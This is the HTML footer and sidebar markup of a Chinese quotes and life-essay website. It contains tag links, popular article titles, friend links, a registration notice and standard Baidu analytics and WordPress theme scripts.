<div class="widget widget_ui_tags"><h3>热门标签</h3><div class="items"><a href="https://kckdi.com/tag/%e8%8b%b1%e5%9b%bd%e8%b5%84%e6%b7%b1%e5%89%a7%e4%bd%9c%e5%ae%b6">英国资深剧作家</a><a href="https://kckdi.com/tag/%e5%bf%83%e6%83%85%e5%8f%a5%e5%ad%90">心情句子</a><a href="https://kckdi.com/tag/%e7%8e%b0%e4%bb%a3%e4%bd%9c%e5%ae%b6">现代作家</a><a href="https://kckdi.com/tag/%e9%97%ba%e6%80%a8%e8%af%97">闺怨诗</a><a href="https://kckdi.com/tag/%e8%af%ba%e8%b4%9d%e5%b0%94%e6%96%87%e5%ad%a6%e5%a5%96">诺贝尔文学奖</a><a href="https://kckdi.com/tag/%e7%88%b1%e6%83%85">爱情</a><a href="https://kckdi.com/tag/%e8%a8%80%e5%bf%97%e8%af%97">言志诗</a><a href="https://kckdi.com/tag/%e5%93%b2%e5%ad%a6">哲学</a><a href="https://kckdi.com/tag/%e9%92%a2%e7%90%b4%e5%ae%b6">钢琴家</a><a href="https://kckdi.com/tag/%e5%bd%93%e4%bb%a3%e4%bd%9c%e5%ae%b6">当代作家</a><a href="https://kckdi.com/tag/%e6%ad%a3%e8%83%bd%e9%87%8f">正能量</a><a href="https://kckdi.com/tag/%e6%88%8f%e5%89%a7%e6%b4%bb%e5%8a%a8%e5%ae%b6">戏剧活动家</a><a href="https://kckdi.com/tag/%e5%86%99%e5%ae%9e%e8%af%97">写实诗</a><a href="https://kckdi.com/tag/%e5%bf%83%e7%90%86%e6%b2%bb%e7%96%97%e4%b8%93%e5%ae%b6">心理治疗专家</a><a href="https://kckdi.com/tag/%e5%8a%b1%e5%bf%97%e6%a0%bc%e8%a8%80%e5%a4%a7%e5%85%a8">励志格言大全</a><a href="https://kckdi.com/tag/%e7%89%a7%e5%b8%88">牧师</a><a href="https://kckdi.com/tag/%e6%80%a8%e6%81%a8%e8%af%97">怨恨诗</a><a href="https://kckdi.com/tag/%e5%bf%83%e6%83%85%e5%8f%a5%e5%ad%90%e5%bf%83%e6%83%85%e5%8f%a5%e5%ad%90">心情句子心情句子</a><a href="https://kckdi.com/tag/%e5%bf%83%e7%90%86%e5%ad%a6%e5%ae%b6">心理学家</a><a href="https://kckdi.com/tag/%e6%95%99%e8%82%b2%e5%ae%b6">教育家</a><a href="https://kckdi.com/tag/%e5%8d%97%e5%ae%8b">南宋</a><a href="https://kckdi.com/tag/%e6%bc%94%e5%91%98">演员</a><a href="https://kckdi.com/tag/%e6%97%a5%e6%9c%ac%e5%af%bc%e6%bc%94">日本导演</a><a href="https://kckdi.com/tag/%e6%9c%88%e4%b8%8b%e8%af%97">月下诗</a><a href="https://kckdi.com/tag/%e4%b8%83%e8%a8%80%e5%be%8b%e8%af%97">七言律诗</a><a href="https://kckdi.com/tag/%e5%96%9c%e5%89%a7%e6%bc%94%e5%91%98">喜剧演员</a><a href="https://kckdi.com/tag/%e5%bf%83%e6%83%85%e6%96%87%e7%ab%a0">心情文章</a><a href="https://kckdi.com/tag/%e4%bd%9c%e8%af%8d%e4%ba%ba">作词人</a><a href="https://kckdi.com/tag/%e6%94%bf%e6%b2%bb%e5%ae%b6">政治家</a><a href="https://kckdi.com/tag/%e5%af%86%e7%a0%81%e5%ad%a6%e5%ae%b6">密码学家</a></div></div><div class="widget widget_block widget_text">
<p></p>
</div><div class="widget widget_ui_posts"><h3>热门文章</h3><ul class="nopic"><li><a href="https://kckdi.com/59402.html"><span class="text">成年人的压力到底有多大,你经历了多少?</span><span class="muted">2023-10-29</span></a></li><li><a href="https://kckdi.com/59400.html"><span class="text">真正的恋爱会使人成长</span><span class="muted">2023-10-29</span></a></li><li><a href="https://kckdi.com/59398.html"><span class="text">女性该如何内心强大?(女性成长必看的五大建议)</span><span class="muted">2023-10-29</span></a></li><li><a href="https://kckdi.com/59396.html"><span class="text">女人不爱男人的五种表现,说明她不会再爱你了</span><span class="muted">2023-10-29</span></a></li><li><a href="https://kckdi.com/59394.html"><span class="text">谈一场恋爱没有结果,真的重要吗?</span><span class="muted">2023-10-29</span></a></li><li><a href="https://kckdi.com/59392.html"><span class="text">什么样的生活状态才是幸福?(人生幸福的五种状态)</span><span class="muted">2023-10-30</span></a></li></ul></div></div></section>

<footer class="footer">
	<div class="container">
					<div class="flinks">
				<strong>友链</strong>
	<ul class='xoxo blogroll'>
<li><a href="https://31cv.com">美剧</a></li>
<li><a href="https://www.hqqbcn.com">红茶</a></li>
<li><a href="https://www.duotin.com/">多听数码</a></li>

	</ul>

			</div>
							<div class="fcode">
				本站部分内容来源网络收集后整理发布，如有内容不符或侵权请发邮件到46441431@qq.com</p>ICP证号：<a target="_blank" href="http://beian.miit.gov.cn" rel="nofollow noopener noreferrer">粤ICP备2021054075号</a>			</div>
				<p>&copy; 2020-2024 &nbsp; <a href="https://kckdi.com">人生志</a> &nbsp; <a href="https://kckdi.com/sitemap.xml">网站地图</a>
</p>
				<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?9b8631a24074b423200994203ad6b113";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
	</div>
</footer>


<script>
	window.TBUI = {"www":"https:\/\/kckdi.com","uri":"https:\/\/kckdi.com\/wp-content\/themes\/dux","ajaxurl":"https:\/\/kckdi.com\/wp-admin\/admin-ajax.php","ver":"8.2","roll":"1 2","copyoff":1,"ajaxpager":"5","fullimage":"1","captcha":0,"captcha_appid":"","captcha_comment":1}</script>
<script type='text/javascript' src='https://kckdi.com/wp-content/themes/dux/assets/js/loader.js?ver=8.2' id='loader-js'></script>
</body>
</html>